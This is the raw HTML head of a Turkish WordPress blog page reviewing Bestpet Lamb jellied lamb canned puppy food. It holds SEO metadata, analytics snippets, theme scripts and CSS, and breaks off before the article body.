

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kopekblog.com/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi/
body_size: 25575
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kopekblog.com/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />

		<!-- All in One SEO 4.0.15 -->
		<title>Bestpet Lamb Jöleli Kuzulu Yavru Köpek Konservesi Nasıl? İnceleme</title>
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="google-site-verification=I5Wy3jK1IHbUOyzMjH_Z7aqzv0Cweneswctrw_3Pb-Y" />
		<meta name="msvalidate.01" content="8E629B72D750D855B9BBDC9E03483AA0" />
		<meta name="p:domain_verify" content="74e672117a5724802ab9b95569d6534f" />
		<link rel="canonical" href="https://kopekblog.com/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi/" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-184206465-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-184206465-1');
</script>
		<meta property="og:site_name" content="Köpek Blog" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bestpet Lamb Jöleli Kuzulu Yavru Köpek Konservesi Nasıl? İnceleme" />
		<meta property="og:url" content="https://kopekblog.com/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi/" />
		<meta property="og:image" content="https://kopekblog.com/wp-content/uploads/2021/08/kopekblog-one-cikan-gorsel-31.png" />
		<meta property="og:image:secure_url" content="https://kopekblog.com/wp-content/uploads/2021/08/kopekblog-one-cikan-gorsel-31.png" />
		<meta property="og:image:width" content="800" />
		<meta property="og:image:height" content="400" />
		<meta property="article:published_time" content="2021-08-07T12:20:30Z" />
		<meta property="article:modified_time" content="2021-08-07T12:20:30Z" />
		<meta property="twitter:card" content="summary" />
		<meta property="twitter:domain" content="kopekblog.com" />
		<meta property="twitter:title" content="Bestpet Lamb Jöleli Kuzulu Yavru Köpek Konservesi Nasıl? İnceleme" />
		<meta property="twitter:image" content="https://kopekblog.com/wp-content/uploads/2021/08/kopekblog-one-cikan-gorsel-31.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/kopekblog.com\/#website","url":"https:\/\/kopekblog.com\/","name":"K\u00f6pek Blog","publisher":{"@id":"https:\/\/kopekblog.com\/#person"},"potentialAction":{"@type":"SearchAction","target":"https:\/\/kopekblog.com\/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Person","@id":"https:\/\/kopekblog.com\/#person","name":"Umut Boz","image":{"@type":"ImageObject","@id":"https:\/\/kopekblog.com\/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/70da42d7f7b2bf704f8ddfd5c04aa476df12b55de46af432df928b007581540a?s=96&d=mm&r=g","width":"96","height":"96","caption":"Umut Boz"}},{"@type":"BreadcrumbList","@id":"https:\/\/kopekblog.com\/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kopekblog.com\/#listItem","position":"1","item":{"@id":"https:\/\/kopekblog.com\/#item","name":"Ev","description":"K\u00f6pek Mamas\u0131 \u0130nceleme Brit Care Adult Medium Breed Hipoalerjenik Yeti\u015fkin K\u00f6pek Mamas\u0131 \u0130ncelemesi Umut Boz - 2 A\u011fustos 2021 0 De\u011ferlendirme Brit Care Adult Medium Breed Hipoalerjenik Yeti\u015fkin K\u00f6pek Mamas\u0131 Kuru K\u00f6pek Mamas\u0131 Besin \u0130\u00e7eri\u011fi Analizi \u0130\u00e7indekiler: Yukka \u015fidigera (100 Mg\/kg) Eklem Ekstrat\u0131 (Kondroitin Kayna\u011f\u0131 160 Mg\/kg) \u015eifal\u0131... Purina Dog Chow Puppy Kuzulu Orta Irk [\u2026]","url":"https:\/\/kopekblog.com\/"},"nextItem":"https:\/\/kopekblog.com\/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/kopekblog.com\/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi\/#listItem","position":"2","item":{"@id":"https:\/\/kopekblog.com\/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi\/#item","name":"Bestpet Lamb J\u00f6leli Kuzulu Yavru K\u00f6pek Konservesi \u0130ncelemesi","url":"https:\/\/kopekblog.com\/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi\/"},"previousItem":"https:\/\/kopekblog.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/kopekblog.com\/author\/admin\/#author","url":"https:\/\/kopekblog.com\/author\/admin\/","name":"Umut Boz","image":{"@type":"ImageObject","@id":"https:\/\/kopekblog.com\/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/70da42d7f7b2bf704f8ddfd5c04aa476df12b55de46af432df928b007581540a?s=96&d=mm&r=g","width":"96","height":"96","caption":"Umut Boz"}},{"@type":"WebPage","@id":"https:\/\/kopekblog.com\/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi\/#webpage","url":"https:\/\/kopekblog.com\/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi\/","name":"Bestpet Lamb J\u00f6leli Kuzulu Yavru K\u00f6pek Konservesi Nas\u0131l? \u0130nceleme","inLanguage":"tr","isPartOf":{"@id":"https:\/\/kopekblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/kopekblog.com\/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi\/#breadcrumblist"},"author":"https:\/\/kopekblog.com\/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi\/#author","creator":"https:\/\/kopekblog.com\/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi\/#author","image":{"@type":"ImageObject","@id":"https:\/\/kopekblog.com\/#mainImage","url":"https:\/\/kopekblog.com\/wp-content\/uploads\/2021\/08\/kopekblog-one-cikan-gorsel-31.png","width":"800","height":"400"},"primaryImageOfPage":{"@id":"https:\/\/kopekblog.com\/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi\/#mainImage"},"datePublished":"2021-08-07T12:20:30+03:00","dateModified":"2021-08-07T12:20:30+03:00"},{"@type":"Article","@id":"https:\/\/kopekblog.com\/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi\/#article","name":"Bestpet Lamb J\u00f6leli Kuzulu Yavru K\u00f6pek Konservesi Nas\u0131l? \u0130nceleme","headline":"Bestpet Lamb J\u00f6leli Kuzulu Yavru K\u00f6pek Konservesi \u0130ncelemesi","author":{"@id":"https:\/\/kopekblog.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/kopekblog.com\/#person"},"datePublished":"2021-08-07T12:20:30+03:00","dateModified":"2021-08-07T12:20:30+03:00","articleSection":"2024 En \u0130yi K\u00f6pek Mamalar\u0131 Listesi","mainEntityOfPage":{"@id":"https:\/\/kopekblog.com\/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi\/#webpage"},"isPartOf":{"@id":"https:\/\/kopekblog.com\/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/kopekblog.com\/#articleImage","url":"https:\/\/kopekblog.com\/wp-content\/uploads\/2021\/08\/kopekblog-one-cikan-gorsel-31.png","width":"800","height":"400"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager by PYS -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS --><link rel="icon" type="image/png" href="https://kopekblog.com/wp-content/uploads/2020/11/kopekblog-fav.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Köpek Blog &raquo; akışı" href="https://kopekblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Köpek Blog &raquo; yorum akışı" href="https://kopekblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Köpek Blog &raquo; Bestpet Lamb Jöleli Kuzulu Yavru Köpek Konservesi İncelemesi yorum akışı" href="https://kopekblog.com/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kopekblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkopekblog.com%2Fbestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kopekblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkopekblog.com%2Fbestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.17.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://kopekblog.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://kopekblog.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696b1e05d2672*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='animate-css' href='https://kopekblog.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://kopekblog.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcss-css' href='https://kopekblog.com/wp-content/plugins/yet-another-stars-rating/includes/css/yasr.css?ver=2.6.1' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

        .yasr-star-rating {
            background-image: url("https://kopekblog.com/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg");
        }
        .yasr-star-rating .yasr-star-value {
            background: url("https://kopekblog.com/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg") ;
        }
    
/*# sourceURL=yasrcss-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://kopekblog.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css' href='https://kopekblog.com/wp-content/plugins/yet-another-stars-rating/includes/css/yasr-table-light.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css' href='https://kopekblog.com/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://kopekblog.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.16' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kopekblog.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f154000f043441c6e9b46ad0f10e16a7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kopekblog.com/wp-content/themes/Newspaper/style.css?ver=10.3.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://kopekblog.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kopekblog.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f154000f043441c6e9b46ad0f10e16a7' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://kopekblog.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://kopekblog.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=feff05b8cdb6347a87b0141178750094' type='text/css' media='all, print' />
<script type="text/javascript" src="https://kopekblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kopekblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kopekblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kopekblog.com/wp-json/wp/v2/posts/2152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kopekblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kopekblog.com/?p=2152' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"dedc81c652","wpRestUrl":"https:\/\/kopekblog.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/kopekblog.com\/wp-admin\/","wpRestNonce":"dedc81c652","wpRestUrl":"https:\/\/kopekblog.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kopekblog.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.8";
var td_get_template_directory_uri="https:\/\/kopekblog.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff6c00";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="5e63e1554c";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff6c00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff6c00 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff6c00;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff6c00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff6c00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
